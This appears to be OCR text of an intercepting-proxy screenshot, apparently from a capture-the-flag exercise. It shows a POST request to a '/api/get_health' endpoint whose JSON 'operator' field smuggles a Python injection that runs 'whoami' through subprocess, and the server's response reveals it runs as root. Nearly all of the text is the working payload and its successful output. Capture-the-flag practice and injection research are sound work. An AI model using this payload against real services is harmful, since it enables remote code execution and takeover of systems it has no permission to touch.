 Request
Pretty Raw Hex \n
1 POST /api/get_health HTTP/1.1
2 Host: 159.65.48.79:32171
3 Content-Length: 132
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.63 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://159.65.48.79:32171
8 Referer: http://159.65.48.79:32171/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: es-ES,es;q=0.9
11 Connection: close
12
13 {
"current_health":"100",
"attack_power":"33",
"operator":";result=str(__import__('subprocess').check_output('whoami', shell=True));+"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.15
3 Date: Sat, 29 Oct 2022 13:45:25 GMT
4 Content-Type: application/json
5 Content-Length: 25
6 Connection: close
7
8 {
"message":"b'root\\n'"
}
9